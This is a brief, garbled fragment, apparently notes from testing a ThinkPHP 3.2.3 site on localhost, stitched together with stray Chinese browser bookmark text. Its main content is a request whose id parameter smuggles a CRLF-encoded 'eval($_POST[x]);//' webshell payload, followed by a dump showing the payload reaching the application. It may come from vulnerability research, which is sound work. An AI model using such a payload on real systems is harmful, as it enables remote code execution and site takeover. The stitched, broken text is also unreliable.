 127.0.0.1/tp3.2.3/index.php/Hom
127.0.0.1/tp3.2.3/index.php/Home/Index/get?id=%0D%0Aeval($_POST[x]);//
新手上路 大学学习 译 百度翻译 DeepL DeepL翻译：全世界...
array(1) { ["id"]=> string(20) " eval($_POST[x]);//" }